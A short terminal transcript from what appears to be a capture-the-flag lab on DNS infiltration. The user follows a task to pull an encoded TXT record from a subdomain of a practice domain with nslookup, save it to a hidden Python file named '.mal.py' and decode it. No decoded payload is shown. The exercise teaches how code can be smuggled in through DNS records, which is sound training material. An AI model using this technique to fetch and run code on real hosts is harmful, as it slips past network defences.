 user@user1:~/challenges/infiltration$ cat TASK
For this TASK we will be requesting a TXT Record from my public domain name.
Here is the information needed to complete this challenge:
My Domain Name: badbaddoma.in
Request TXT Record from this subdomain: code
Save the text value to a python file
Run the ~/dns-exfil-infil/packetySimple.py to decode the text
Run the program: python3 [your-file-name].py
Take a note of the output and answer the question in the "DNS Infiltration - Practice" section.
user@user1:~/challenges/infiltration$ nslookup -type=txt badbaddoma.in | grep ig | cut -d \" -f2 > .mal.py
user@user1:~/challenges/infiltration$ cat .mal.py
igIjbc - Claimed
user@user1:~/challenges/infiltration$ nslookup -type=txt code.badbaddoma.in
Server:         10.0.0.2
Address:        10.0.0.2#53
Non-authoritative answer:
code.badbaddoma.in      text = "YeeTbunLbACdXq193g6VHXRuDQ9Y1upaAzA3UkpCr8yBBE68JEXU32wxNE44"
Authoritative answers can be found from:
user@user1:~/challenges/infiltration$